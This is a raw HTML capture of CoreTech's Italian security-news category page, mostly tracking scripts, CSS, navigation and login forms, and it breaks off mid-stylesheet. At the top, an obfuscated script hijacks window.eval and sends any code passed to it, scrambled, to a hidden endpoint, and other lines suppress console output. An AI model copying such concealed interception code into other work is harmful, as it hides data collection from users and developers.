

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/articoli/category.php?type=News&productName=Sicurezza
body_size: 38005
content:

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>News - Sicurezza - CoreTech</title>
        <meta name="Description" content="Qui troverai News relativi a Sicurezza di CoreTech. Visita la nostra sezione Risorse per maggiori informazioni" />
        <meta name="Keywords" content="Sicurezza, Sicurezza newspaper, Sicurezza News" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/articoli/category.php?type=News&amp;productName=Sicurezza" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/articoli/category.php?type=News&amp;productName=Sicurezza" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/articoli/category.php?type=News&amp;productName=Sicurezza" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/articoli/category.php?type=News&amp;productName=Sicurezza" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/articoli/category.php?type=News&amp;productName=Sicurezza" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

# {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/articoli/category.php?currency=0&type=News&productName=Sicurezza" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/articoli/category.php?currency=1&type=News&productName=Sicurezza" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/articoli/category.php?flag=en&type=News&productName=Sicurezza" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/articoli/category.php?flag=fr&type=News&productName=Sicurezza" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/articoli/category.php?flag=de&type=News&productName=Sicurezza" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/articoli/category.php?flag=es&type=News&productName=Sicurezza" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

